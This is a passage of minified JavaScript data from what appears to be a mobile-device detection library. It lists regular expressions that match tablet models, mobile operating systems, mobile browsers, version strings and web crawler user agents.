-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo 